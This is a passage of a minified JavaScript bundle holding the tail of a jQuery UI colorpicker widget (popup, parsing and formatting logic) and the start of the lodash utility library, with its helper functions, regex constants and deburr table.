t.colorpicker_index=n++,t.widgetEventPrefix="colorpicker",t.opened=!1,t.generated=!1,t.inline=!1,t.changed=!1,t.dialog=null,t.button=null,t.image=null,t.overlay=null,t.events={window_resize:null,document_keydown:null,document_click_html:null},t.mode=t.options.mode,t.element.is("input")||!1===t.options.inline?(t._setColor(t.element.is("input")?t.element.val():t.options.color),t._callback("init"),/\bfocus|all|both\b/.test(t.options.showOn)&&t.element.on("focus",function(){t.open()}),/\bfocus|all|both\b/.test(t.options.hideOn)&&t.element.on("focusout",function(e){t.close()}),/\bclick|all|both\b/.test(t.options.showOn)&&t.element.on("click",function(e){t.opened&&/\bclick|all|both\b/.test(t.options.hideOn)?t.close():t.open()}),/\bbutton|all|both\b/.test(t.options.showOn)&&(""!==t.options.buttonImage&&(e=t.options.buttonText||t._getRegional("button"),t.image=g("<img/>").attr({src:t.options.buttonImage,alt:e,title:e}),t.options.buttonClass&&t.image.attr("class",t.options.buttonClass),t._setImageBackground()),t.options.buttonImageOnly&&t.image?t.button=t.image:(t.button=g('<button type="button"></button>').html(t.image||t.options.buttonText).button(),t.image=t.image?g("img",t.button).first():null),t.button.insertAfter(t.element).click(function(){t.options.disabled||(t.opened&&/\bbutton|all|both\b/.test(t.options.hideOn)?t.close():t.open())})),/\balt|all|both\b/.test(t.options.showOn)&&g(t.options.altField).on("click",function(){t.opened&&/\balt|all|both\b/.test(t.options.hideOn)?t.close():t.open()}),t.options.autoOpen&&t.open()):(t.inline=!0,t._generate(),t.opened=!0),(t.element.is(":disabled")||t.options.disabled)&&t.disable(),t._callback("ready"),this},_setOption:function(e,t){switch(e){case"disabled":this[t?"disable":"enable"]();break;case"swatches":this.options.swatches=t,this.parts.swatches.init()}g.Widget.prototype._setOption.apply(this,arguments)},enable:function(){this.element&&this.element.prop("disabled",!1),this.button&&this.button.prop("disabled",!1),this.dialog&&this.dialog.removeClass("ui-colorpicker-disabled"),this.options.disabled=!1,this.parts&&g.each(this.parts,function(e,t){t.disable&&t.disable(!1)})},disable:function(){this.element&&this.element.prop("disabled",!0),this.button&&this.button.prop("disabled",!0),this.dialog&&this.dialog.addClass("ui-colorpicker-disabled"),this.options.disabled=!0,this.parts&&g.each(this.parts,function(e,t){t.disable&&t.disable(!0)})},_setImageBackground:function(){this.image&&this.options.buttonColorize&&this.image.css("background-color",this.color.set?this._formatColor("RGBA",this.color):"")},_setAltField:function(){if(this.options.altOnChange&&this.options.altField&&this.options.altProperties){for(var e,t=this.options.altProperties.split(","),n=0;n<=t.length;++n)switch(e=g.trim(t[n])){case"color":case"fill":case"stroke":case"background-color":case"backgroundColor":case"outline-color":case"border-color":g(this.options.altField).css(e,this.color.set?this.color.toCSS():"")}this.options.altAlpha&&g(this.options.altField).css("opacity",this.color.set?this.color.getAlpha():"")}},_setColor:function(e){this.color=this._parseColor(e)||new g.colorpicker.Color,this.currentColor=this.color.copy(),this._setImageBackground(),this._setAltField()},setColor:function(e){this._setColor(e),this._change()},getColor:function(e){return this._formatColor(e||this.options.colorFormat,this.color)},_generateInline:function(){g(this.element).html(this.options.inlineFrame?'<div class="ui-colorpicker ui-colorpicker-inline ui-dialog ui-widget ui-widget-content ui-corner-all"></div>':'<div class="ui-colorpicker ui-colorpicker-inline"></div>'),this.dialog=g(".ui-colorpicker",this.element)},_generatePopup:function(){var i=this;i.dialog=g('<div class="ui-colorpicker ui-colorpicker-dialog ui-dialog ui-widget ui-widget-content ui-corner-all" style="display: none;"></div>').appendTo("body"),null===i.events.document_click_html&&g(document).on("touchstart click","html",i.events.document_click_html=function(e){if(i.opened&&e.target!==i.element[0]&&!i.overlay)if(i.dialog.is(e.target)||0<i.dialog.has(e.target).length)i.element.blur();else{var t,n=g(e.target).parents();for(n.push(e.target),t=0;t<=n.length;++t){if(null!==i.button&&n[t]===i.button[0])return;if(/\balt|all|both\b/.test(i.options.showOn)&&g(i.options.altField).is(n[t]))return}i.options.closeOnOutside&&(i.options.cancelOnExit&&(i.color=i.currentColor.copy(),i._change()),i.close(i.options.revert))}}),null===i.events.document_keydown&&g(document).on("keydown",i.events.document_keydown=function(e){i.opened&&27===e.keyCode&&i.options.closeOnEscape&&i.close(i.options.revert),i.opened&&13===e.keyCode&&i.options.okOnEnter&&i.close()}),i.element.keydown(function(e){9===e.keyCode&&i.close()}).keyup(function(e){var t=i._parseColor(i.element.val());t&&!i.color.equals(t)&&(i.color=t,i._change())})},_generate:function(){var n,e,i,r=this;r._setColor(r.inline||!r.element.is("input")?r.options.color:r.element.val()),r[r.inline?"_generateInline":"_generatePopup"](),e="string"==typeof r.options.parts?g.colorpicker.partslists[r.options.parts]||g.colorpicker.partslists[r.inline?"inline":"popup"]:r.options.parts,r.parts={},g.each(e,function(e,t){g.colorpicker.parts[t]&&(r.parts[t]=new g.colorpicker.parts[t](r))}),r.generated||(n=[],g.each(r.options.layout,function(e,t){r.parts[e]&&n.push({part:e,pos:t})}),e=g(function(e,t){var n,i,r,a,o,s,l,c,u,h,d,p,f,m;for(e.sort(function(e,t){return e.pos[1]===t.pos[1]?e.pos[0]-t.pos[0]:e.pos[1]-t.pos[1]}),o=a=0,g.each(e,function(e,t){a=Math.max(a,t.pos[0]+t.pos[2]),o=Math.max(o,t.pos[1]+t.pos[3])}),n=[],i=0;i<a;++i)n.push([]);for(l=[],s=[],g.each(e,function(e,t){for(i=0;i<t.pos[2];i+=1)s[t.pos[0]+i]=!0;for(r=0;r<t.pos[3];r+=1)l[t.pos[1]+r]=!0}),h="",u=e[c=0],r=0;r<o;++r){for(h+="<tr>",i=0;i<a;)if(void 0!==u&&i===u.pos[0]&&r===u.pos[1]){for(h+=t(u,i,r),p=0;p<u.pos[3];p+=1)for(d=0;d<u.pos[2];d+=1)n[i+d][r+p]=!0;i+=u.pos[2],u=e[++c]}else{for(f=0,m=!1;i<a&&void 0===n[i][r]&&(void 0===u||r<u.pos[1]||r===u.pos[1]&&i<u.pos[0]);)!0===s[i]&&(f+=1),m=!0,i+=1;0<f?h+='<td colspan="'+f+'"></td>':m||(i+=1)}h+="</tr>"}return'<table cellspacing="0" cellpadding="0" border="0"><tbody>'+h+"</tbody></table>"}(n,function(e,t,n){return i=["ui-colorpicker-"+e.part+"-container"],0<t&&i.push("ui-colorpicker-padding-left"),0<n&&i.push("ui-colorpicker-padding-top"),'<td  class="'+i.join(" ")+'"'+(1<e.pos[2]?' colspan="'+e.pos[2]+'"':"")+(1<e.pos[3]?' rowspan="'+e.pos[3]+'"':"")+' valign="top"></td>'})).appendTo(r.dialog),r.options.inlineFrame&&e.addClass("ui-dialog-content ui-widget-content"),r._initAllParts(),r._updateAllParts(),r.generated=!0)},_effectGeneric:function(e,t,n,i,r){var a=this;g.effects&&g.effects[a.options.showAnim]?e[t](a.options.showAnim,a.options.showOptions,a.options.duration,r):(e["slideDown"===a.options.showAnim?n:"fadeIn"===a.options.showAnim?i:t](a.options.showAnim?a.options.duration:null,r),!g.isFunction(r)||a.options.showAnim&&a.options.duration||r())},_effectShow:function(e,t){this._effectGeneric(e,"show","slideDown","fadeIn",t)},_effectHide:function(e,t){this._effectGeneric(e,"hide","slideUp","fadeOut",t)},open:function(){var t,e,n,i=this;i.opened||(i._generate(),e=i.element.is(":hidden")?g("<div/>").insertBefore(i.element):i.element,i.element.is(":hidden")&&e.remove(),t=0,g(i.element[0]).parents().each(function(){var e=g(this).css("z-index");if("number"!=typeof e&&"string"!=typeof e||""===e||isNaN(e))g(this).siblings().each(function(){var e=g(this).css("z-index");"number"!=typeof e&&"string"!=typeof e||""===e||isNaN(e)||t<e&&(t=parseInt(e,10))});else if(t<e)return t=parseInt(e,10),!1}),t+=2,i.dialog.css("z-index",t),i.options.modal&&(i.overlay=g('<div class="ui-widget-overlay"></div>').appendTo("body").css("z-index",t-1),null!==i.events.window_resize&&g(window).off("resize",i.events.window_resize),i.events.window_resize=function(){i.overlay&&(i.overlay.width(g(document).width()),i.overlay.height(g(document).height()))},g(window).on("resize",i.events.window_resize),i.events.window_resize()),i._effectShow(this.dialog),i.options.position?"element"===(n=g.extend({},i.options.position)).of&&(n.of=e):n={my:"left top",at:"left bottom",of:e,collision:"flip"},i.dialog.position(n),i.opened=!0,i._callback("open"),g(function(){i._repaintAllParts()}))},close:function(e){var t=this;t.opened&&(e?(t.color=t.currentColor.copy(),t._change(),t._callback("cancel")):(t.currentColor=t.color.copy(),t._callback("ok")),t.changed=!1,t.overlay&&(g(window).off("resize",t.events.window_resize),t.overlay.remove()),t._effectHide(t.dialog,function(){t.dialog.remove(),t.dialog=null,t.generated=!1,t.opened=!1,t._callback("close")}))},destroy:function(){var e=this;null!==e.events.document_click_html&&g(document).off("touchstart click","html",e.events.document_click_html),null!==e.events.document_keydown&&g(document).off("keydown",e.events.document_keydown),null!==e.events.window_resize&&g(window).off("resize",e.events.window_resize),this.element.off(),this.overlay&&this.overlay.remove(),null!==this.dialog&&this.dialog.remove(),null!==this.image&&this.image.remove(),null!==this.button&&this.button.remove()},_callback:function(e){var t,n,i=this;return i.color.set?((t={formatted:i._formatColor(i.options.colorFormat,i.color),colorPicker:i}).hex=i.color.toHex(),t.css=i.color.toCSS(),t.a=i.color.getAlpha(),t.rgb=i.color.getRGB(),t.hsv=i.color.getHSV(),t.cmyk=i.color.getCMYK(),t.hsl=i.color.getHSL(),(n=i.color.getLAB()).a=2*n.a-1,n.b=2*n.b-1,t.lab=n,i._trigger(e,null,t)):i._trigger(e,null,{formatted:"",colorPicker:i})},_initAllParts:function(){g.each(this.parts,function(e,t){t.init&&t.init()})},_updateAllParts:function(){g.each(this.parts,function(e,t){t.update&&t.update()})},_repaintAllParts:function(){g.each(this.parts,function(e,t){t.repaint&&t.repaint()})},_change:function(e){this.color.set&&this.options.limit&&g.colorpicker.limits[this.options.limit]&&g.colorpicker.limits[this.options.limit](this.color,this),this.changed=!this.color.equals(this.currentColor),this.inline||(this.color.set?this.color.equals(this._parseColor(this.element.val()))||this.element.val(this._formatColor(this.options.colorFormat,this.color)).change():""!==this.element.val()&&this.element.val("").change(),this._setImageBackground()),this._setAltField(),this.options.color=this.color.set?this.color.toCSS():"",this.opened&&this._repaintAllParts(),this._callback("select"),void 0!==e&&!e||this._callback("stop")},_hoverable:function(e){e.hover(function(){e.addClass("ui-state-hover")},function(){e.removeClass("ui-state-hover")})},_focusable:function(e){e.focus(function(){e.addClass("ui-state-focus")}).blur(function(){e.removeClass("ui-state-focus")})},_getRegional:function(e){return(void 0!==g.colorpicker.regional[this.options.regional][e]?g.colorpicker.regional[this.options.regional]:g.colorpicker.regional[""])[e]},_getSwatches:function(){return"string"==typeof this.options.swatches?g.colorpicker.swatches[this.options.swatches]:g.isPlainObject(this.options.swatches)?this.options.swatches:g.colorpicker.swatches.html},_eachSwatch:function(n){var i,r=this._getSwatches();g.each(r,function(e,t){return i=g.isArray(r)?t.name:e,n(i,t)})},_getSwatch:function(n){var i=!1;return this._eachSwatch(function(e,t){if(e.toLowerCase()==n.toLowerCase())return i=t,!1}),i},_parseFormat:function(e,t){var n,i,r,a,o={x:function(){return"([0-9a-fA-F]{2})"},d:function(){return"([12]?[0-9]{1,2})"},f:function(){return"([0-9]*\\.?[0-9]*)"},p:function(){return"([0-9]*\\.?[0-9]*)"}},s={x:function(e){return parseInt(e,16)/255},d:function(e){return e/255},f:function(e){return e},p:function(e){return.01*e}},l={r:"setRGB",g:"setRGB",b:"setRGB",h:"setHSV",s:"setHSV",v:"setHSV",c:"setCMYK",m:"setCMYK",y:"setCMYK",k:"setCMYK",L:"setLAB",A:"setLAB",B:"setLAB"},c=[],u=[],h=null,e=e.replace(/[()\\^$.|?*+[\]]/g,function(e){return"\\"+e});return e=e.replace(/\\?[argbhsvcmykLAB][xdfp]/g,function(e){if(e.match(/^\\/))return e.slice(1);var t=e.charAt(0),e=e.charAt(1);return c.push(t),u.push(s[e]),l[t]&&(h=l[t]),o[e]()}),!h||(i=t.match(new RegExp(e)))&&(r=[],i.shift(),g.each({setRGB:["r","g","b"],setHSV:["h","s","v"],setCMYK:["c","m","y","k"],setLAB:["L","A","B"]}[h],function(e,t){a=g.inArray(t,c),r[e]=u[a](i[a])}),(n=new g.colorpicker.Color)[h].apply(n,r)),n},_parseColor:function(n){var i,r=this,e=g.isArray(r.options.colorFormat)?r.options.colorFormat:[r.options.colorFormat];return g.each(e,function(e,t){if(i=g.colorpicker.parsers[t]?g.colorpicker.parsers[t](n,r):r._parseFormat(t,n))return!1}),i||g.each(g.colorpicker.parsers,function(e,t){if(i=t(n,r))return!1}),i||!1},_exactName:function(n){var i=!1;return this._eachSwatch(function(e,t){if(n.equals(new g.colorpicker.Color(t.r,t.g,t.b)))return i=e,!1}),i},_closestName:function(n){n.getRGB();var i,r=null,a=!1;return this._eachSwatch(function(e,t){if((i=n.distance(new g.colorpicker.Color(t.r,t.g,t.b)))<r||null===r){if(a=e,i<=1e-20)return!1;r=i}}),a},_formatColor:function(e,n){var i=this,r=null,a={x:function(e){return s(255*e)},d:function(e){return Math.round(255*e)},f:function(e){return e},p:function(e){return 100*e}},o=n.getChannels();return g.isArray(e)||(e=[e]),g.each(e,function(e,t){return g.colorpicker.writers[t]?!1===(r=g.colorpicker.writers[t](n,i)):(r=t.replace(/\\?[argbhsvcmykLAB][xdfp]/g,function(e){return e.match(/^\\/)?e.slice(1):a[e.charAt(1)](o[e.charAt(0)])}),!1)}),r}}),g.vanderlee.colorpicker}),function(){function Ha(e,t){return e.set(t[0],t[1]),e}function Na(e,t){return e.add(t),e}function Qa(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function za(e,t,n,i){for(var r=-1,a=null==e?0:e.length;++r<a;){var o=e[r];t(i,o,n(o),e)}return i}function Ga(e,t){for(var n=-1,i=null==e?0:e.length;++n<i&&!1!==t(e[n],n,e););return e}function ja(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function $a(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(!t(e[n],n,e))return!1;return!0}function Wa(e,t){for(var n=-1,i=null==e?0:e.length,r=0,a=[];++n<i;){var o=e[n];t(o,n,e)&&(a[r++]=o)}return a}function Ka(e,t){return!!(null==e?0:e.length)&&-1<io(e,t,0)}function Ja(e,t,n){for(var i=-1,r=null==e?0:e.length;++i<r;)if(n(t,e[i]))return!0;return!1}function qa(e,t){for(var n=-1,i=null==e?0:e.length,r=Array(i);++n<i;)r[n]=t(e[n],n,e);return r}function Ya(e,t){for(var n=-1,i=t.length,r=e.length;++n<i;)e[r+n]=t[n];return e}function Xa(e,t,n,i){var r=-1,a=null==e?0:e.length;for(i&&a&&(n=e[++r]);++r<a;)n=t(n,e[r],r,e);return n}function Za(e,t,n,i){var r=null==e?0:e.length;for(i&&r&&(n=e[--r]);r--;)n=t(n,e[r],r,e);return n}function eo(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}function to(e,i,t){var r;return t(e,function(e,t,n){if(i(e,t,n))return r=t,!1}),r}function no(e,t,n,i){for(var r=e.length,a=n+(i?1:-1);i?a--:++a<r;)if(t(e[a],a,e))return a;return-1}function io(e,t,n){return t==t?function(e,t,n){for(var i=n-1,r=e.length;++i<r;)if(e[i]===t)return i;return-1}(e,t,n):no(e,ao,n)}function ro(e,t,n,i){for(var r=n-1,a=e.length;++r<a;)if(i(e[r],t))return r;return-1}function ao(e){return e!=e}function oo(e,t){var n=null==e?0:e.length;return n?co(e,t)/n:Ro}function so(t){return function(e){return null==e?To:e[t]}}function e(t){return function(e){return null==t?To:t[e]}}function lo(e,i,r,a,t){return t(e,function(e,t,n){r=a?(a=!1,e):i(r,e,t,n)}),r}function co(e,t){for(var n,i=-1,r=e.length;++i<r;){var a=t(e[i]);a!==To&&(n=n===To?a:n+a)}return n}function uo(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}function ho(t){return function(e){return t(e)}}function po(t,e){return qa(e,function(e){return t[e]})}function fo(e,t){return e.has(t)}function mo(e,t){for(var n=-1,i=e.length;++n<i&&-1<io(t,e[n],0););return n}function go(e,t){for(var n=e.length;n--&&-1<io(t,e[n],0););return n}function vo(e){return"\\"+T[e]}function yo(e){return M.test(e)}function _o(e){var n=-1,i=Array(e.size);return e.forEach(function(e,t){i[++n]=[t,e]}),i}function bo(t,n){return function(e){return t(n(e))}}function xo(e,t){for(var n=-1,i=e.length,r=0,a=[];++n<i;){var o=e[n];o!==t&&o!==Uo||(e[n]=Uo,a[r++]=n)}return a}function wo(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function Eo(e){return(yo(e)?function(e){for(var t=E.lastIndex=0;E.test(e);)++t;return t}:B)(e)}function Mo(e){return yo(e)?e.match(E)||[]:e.split("")}var To,So="Expected a function",Bo="__lodash_hash_undefined__",Uo="__lodash_placeholder__",Ao=128,Co=9007199254740991,Ro=NaN,Lo=4294967295,Fo=[["ary",Ao],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],Io="[object Arguments]",ko="[object Array]",Po="[object Boolean]",Oo="[object Date]",Vo="[object Error]",Do="[object Function]",Ho="[object GeneratorFunction]",No="[object Map]",Qo="[object Number]",zo="[object Object]",Go="[object Promise]",jo="[object RegExp]",$o="[object Set]",Wo="[object String]",Ko="[object Symbol]",Jo="[object WeakMap]",qo="[object ArrayBuffer]",Yo="[object DataView]",Xo="[object Float32Array]",Zo="[object Float64Array]",es="[object Int8Array]",ts="[object Int16Array]",ns="[object Int32Array]",is="[object Uint8Array]",rs="[object Uint8ClampedArray]",as="[object Uint16Array]",os="[object Uint32Array]",ss=/\b__p \+= '';/g,ls=/\b(__p \+=) '' \+/g,cs=/(__e\(.*?\)|\b__t\)) \+\n'';/g,us=/&(?:amp|lt|gt|quot|#39);/g,hs=/[&<>"']/g,ds=RegExp(us.source),ps=RegExp(hs.source),fs=/<%-([\s\S]+?)%>/g,ms=/<%([\s\S]+?)%>/g,gs=/<%=([\s\S]+?)%>/g,vs=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,ys=/^\w*$/,_s=/^\./,bs=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,xs=/[\\^$.*+?()[\]{}|]/g,ws=RegExp(xs.source),Es=/^\s+|\s+$/g,Ms=/^\s+/,Ts=/\s+$/,Ss=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Bs=/\{\n\/\* \[wrapped with (.+)\] \*/,Us=/,? & /,As=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Cs=/\\(\\)?/g,Rs=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ls=/\w*$/,Fs=/^[-+]0x[0-9a-f]+$/i,Is=/^0b[01]+$/i,ks=/^\[object .+?Constructor\]$/,Ps=/^0o[0-7]+$/i,Os=/^(?:0|[1-9]\d*)$/,Vs=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Ds=/($^)/,Hs=/['\n\r\u2028\u2029\\]/g,t="\\ud800-\\udfff",n="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",i="\\u2700-\\u27bf",r="a-z\\xdf-\\xf6\\xf8-\\xff",a="A-Z\\xc0-\\xd6\\xd8-\\xde",o="\\ufe0e\\ufe0f",s="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",l="['’]",c="["+t+"]",u="["+s+"]",h="["+n+"]",d="\\d+",p="["+i+"]",f="["+r+"]",m="[^"+t+s+d+i+r+a+"]",g="\\ud83c[\\udffb-\\udfff]",v="[^"+t+"]",y="(?:\\ud83c[\\udde6-\\uddff]){2}",_="[\\ud800-\\udbff][\\udc00-\\udfff]",b="["+a+"]",x="\\u200d",w="(?:"+f+"|"+m+")",s="(?:"+b+"|"+m+")",i="(?:['’](?:d|ll|m|re|s|t|ve))?",r="(?:['’](?:D|LL|M|RE|S|T|VE))?",a="(?:"+h+"|"+g+")"+"?",m="["+o+"]?",a=m+a+("(?:"+x+"(?:"+[v,y,_].join("|")+")"+m+a+")*"),p="(?:"+[p,y,_].join("|")+")"+a,c="(?:"+[v+h+"?",h,y,_,c].join("|")+")",Ns=RegExp(l,"g"),Qs=RegExp(h,"g"),E=RegExp(g+"(?="+g+")|"+c+a,"g"),zs=RegExp([b+"?"+f+"+"+i+"(?="+[u,b,"$"].join("|")+")",s+"+"+r+"(?="+[u,b+w,"$"].join("|")+")",b+"?"+w+"+"+i,b+"+"+r,"\\d*(?:(?:1ST|2ND|3RD|(?![123])\\dTH)\\b)","\\d*(?:(?:1st|2nd|3rd|(?![123])\\dth)\\b)",d,p].join("|"),"g"),M=RegExp("["+x+t+n+o+"]"),Gs=/[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,js=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],$s=-1,Ws={};Ws[Xo]=Ws[Zo]=Ws[es]=Ws[ts]=Ws[ns]=Ws[is]=Ws[rs]=Ws[as]=Ws[os]=!0,Ws[Io]=Ws[ko]=Ws[qo]=Ws[Po]=Ws[Yo]=Ws[Oo]=Ws[Vo]=Ws[Do]=Ws[No]=Ws[Qo]=Ws[zo]=Ws[jo]=Ws[$o]=Ws[Wo]=Ws[Jo]=!1;var Ks={};Ks[Io]=Ks[ko]=Ks[qo]=Ks[Yo]=Ks[Po]=Ks[Oo]=Ks[Xo]=Ks[Zo]=Ks[es]=Ks[ts]=Ks[ns]=Ks[No]=Ks[Qo]=Ks[zo]=Ks[jo]=Ks[$o]=Ks[Wo]=Ks[Ko]=Ks[is]=Ks[rs]=Ks[as]=Ks[os]=!0,Ks[Vo]=Ks[Do]=Ks[Jo]=!1;var T={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Js=parseFloat,qs=parseInt,t="object"==typeof global&&global&&global.Object===Object&&global,n="object"==typeof self&&self&&self.Object===Object&&self,Ys=t||n||Function("return this")(),o="object"==typeof exports&&exports&&!exports.nodeType&&exports,n=o&&"object"==typeof module&&module&&!module.nodeType&&module,Xs=n&&n.exports===o,S=Xs&&t.process,t=function(){try{return S&&S.binding&&S.binding("util")}catch(e){}}(),Zs=t&&t.isArrayBuffer,el=t&&t.isDate,tl=t&&t.isMap,nl=t&&t.isRegExp,il=t&&t.isSet,rl=t&&t.isTypedArray,B=so("length"),al=e({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),ol=e({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"}),sl=e({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),ll=function e(t){function f(e){if(hn(e)&&!ra(e)&&!(e instanceof g)){if(e instanceof m)return e;if(ei.call(e,"__wrapped__"))return Pt(e)}return new m(e)}function a(){}function m(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=To}function g(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=Lo,this.__views__=[]}function n(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function r(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function o(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function v(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new o;++t<n;)this.add(e[t])}function b(e){e=this.__data__=new r(e);this.size=e.size}function i(e,t){var n,i=ra(e),r=!i&&ia(e),a=!i&&!r&&oa(e),o=!i&&!r&&!a&&ha(e),s=i||r||a||o,l=s?uo(e.length,Wn):[],c=l.length;for(n in e)!t&&!ei.call(e,n)||s&&("length"==n||a&&("offset"==n||"parent"==n)||o&&("buffer"==n||"byteLength"==n||"byteOffset"==n)||wt(n,c))||l.push(n);return l}function s(e){var t=e.length;return t?e[ae(0,t-1)]:To}function l(e,t){return Ft(Pe(e),w(t,0,e.length))}function c(e){return Ft(Pe(e))}function x(e,t,n){(n===To||nn(e[t],n))&&(n!==To||t in e)||d(e,t,n)}function y(e,t,n){var i=e[t];ei.call(e,t)&&nn(i,n)&&(n!==To||t in e)||d(e,t,n)}function u(e,t){for(var n=e.length;n--;)if(nn(e[n][0],t))return n;return-1}function h(e,i,r,a){return Zi(e,function(e,t,n){i(a,e,r(e),n)}),a}function _(e,t){return e&&Oe(t,Tn(t),e)}function d(e,t,n){"__proto__"==t&&yi?yi(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function p(e,t){for(var n=-1,i=t.length,r=Hn(i),a=null==e;++n<i;)r[n]=a?To:En(e,t[n]);return r}function w(e,t,n){return e==e&&(n!==To&&(e=e<=n?e:n),t!==To&&(e=t<=e?e:t)),e}function E(n,i,r,e,t,a){var o,s=1&i,l=2&i,c=4&i;if((o=r?t?r(n,e,t,a):r(n):o)!==To)return o;if(!un(n))return n;var u,h,d=ra(n);if(d){if(e=(p=n).length,f=p.constructor(e),e&&"string"==typeof p[0]&&ei.call(p,"index")&&(f.index=p.index,f.input=p.input),o=f,!s)return Pe(n,o)}else{var p=hr(n),f=p==Do||p==Ho;if(oa(n))return Ce(n,s);if(p==zo||p==Io||f&&!t){if(o=l||f?{}:bt(n),!s)return l?(f=u=n,h=(h=o)&&Oe(f,Sn(f),h),Oe(u,ur(u),h)):(h=_(o,u=n),Oe(u,cr(u),h))}else{if(!Ks[p])return t?n:{};o=function(e,t,n,i){var r=e.constructor;switch(t){case qo:return Re(e);case Po:case Oo:return new r(+e);case Yo:return function(e,t){t=t?Re(e.buffer):e.buffer;return new e.constructor(t,e.byteOffset,e.byteLength)}(e,i);case Xo:case Zo:case es:case ts:case ns:case is:case rs:case as:case os:return Le(e,i);case No:return function(e,t,n){return Xa(t?n(_o(e),1):_o(e),Ha,new e.constructor)}(e,i,n);case Qo:case Wo:return new r(e);case jo:return function(e){var t=new e.constructor(e.source,Ls.exec(e));return t.lastIndex=e.lastIndex,t}(e);case $o:return function(e,t,n){return Xa(t?n(wo(e),1):wo(e),Na,new e.constructor)}(e,i,n);case Ko:return 